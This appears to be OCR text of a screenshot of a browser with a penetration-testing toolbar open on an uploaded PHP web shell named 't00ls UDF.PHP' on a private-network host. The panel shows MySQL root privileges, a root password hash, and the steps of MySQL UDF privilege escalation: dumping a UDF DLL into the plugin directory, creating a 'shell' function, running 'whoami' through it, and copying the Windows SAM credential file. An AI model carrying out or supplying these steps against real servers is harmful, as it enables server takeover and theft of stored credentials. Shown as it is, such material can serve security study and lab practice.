 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
T00ls UDF.PHP × 页面载入出错 × +
192.168.43.177:8030/uploads/toolsudf.php php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.43.177:8030/dede
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\ProgramData\MySQL\MySQL Server 5.1\Data\
basedir:C:\Program Files\MySQL\MySQL Server 5.1\
version():5.1.73-community
plugin_dir:C:\Program Files\MySQL\MySQL Server 5.1\lib\plugin (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*03F903D09840CD883BBE347991DEE2369D291F7
C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\udf. Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')